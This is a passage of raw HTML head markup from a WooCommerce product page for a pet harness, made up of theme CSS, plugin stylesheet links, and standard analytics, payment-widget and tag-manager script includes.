var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/13192238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=13192238' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Funicorn-embroidered-soft-mesh-pet-harness-yellow-medium%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Funicorn-embroidered-soft-mesh-pet-harness-yellow-medium%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
